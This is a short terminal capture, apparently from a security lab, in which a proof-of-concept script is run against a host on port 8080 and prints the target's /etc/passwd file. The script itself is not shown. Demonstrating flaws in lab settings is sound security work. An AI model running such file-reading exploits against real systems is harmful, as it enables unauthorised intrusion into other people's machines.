 └─$ ./PoC.sh targets.txt /etc/passwd cat
Target: 10.10.114.139:8080
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin